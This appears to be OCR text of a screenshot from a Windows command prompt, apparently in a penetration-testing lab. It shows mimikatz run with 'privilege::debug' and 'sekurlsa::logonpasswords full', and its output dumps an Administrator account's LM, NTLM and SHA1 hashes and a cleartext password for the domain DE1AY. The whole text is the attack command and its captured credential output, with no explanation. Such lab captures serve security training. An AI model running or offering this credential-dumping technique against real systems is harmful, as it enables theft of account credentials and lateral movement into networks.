 管理员: C:\Windows\System32\cmd.exe
C:\Users\administrator\Desktop\mimikatz_trunk\Win32>mimikatz.exe "privilege::deb
ug" "sekurlsa::logonpasswords full" exit
.#####. mimikatz 2.2.0 (x86) #18362 Jan 4 2020 18:59:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords full
Authentication Id : 0 ; 1000813 (00000000:000f456d)
Session : Interactive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/3/10 11:58:06
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f471ca8ea823361ef9393d97e7a1873c
* NTLM : 4d01fbeeaf2b706478943e0889df5622
* SHA1 : be59f78420b0b27685b7c9d07b8aa1a38448a5af
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 2wsx#EDC
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 2wsx#EDC
kerberos :
* Username : Administrator
* Domain : DE1AY.COM
* Password : 2wsx#EDC
ssp :